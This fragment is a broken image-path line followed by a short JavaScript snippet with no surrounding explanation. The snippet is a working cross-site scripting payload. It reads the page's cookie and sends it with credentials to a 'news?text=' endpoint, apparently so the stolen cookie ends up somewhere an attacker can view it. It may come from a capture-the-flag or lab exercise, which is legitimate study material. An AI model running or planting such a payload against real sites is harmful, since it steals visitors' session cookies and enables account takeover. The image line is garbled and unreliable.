 var cookie=document.cookie.substring(8);
var xhr=new XMLHttpRequest();
xhr.open('GET','news?text='+cookie);
xhr.withCredentials = true;
xhr.send();